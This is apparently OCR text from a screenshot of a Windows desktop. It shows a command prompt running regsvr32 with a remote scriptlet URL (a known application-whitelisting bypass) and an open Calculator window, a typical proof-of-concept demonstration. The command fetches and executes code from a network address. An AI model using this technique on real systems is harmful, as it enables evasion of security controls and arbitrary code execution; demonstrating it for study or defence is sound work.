 C:\Users\Alice\Desktop>regsvr32 /s /u /i:http://127.0.0.1/calc.sct bypass.dll
C:\Users\Alice\Desktop>
Recycle Bin
tools
bypass.dll
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷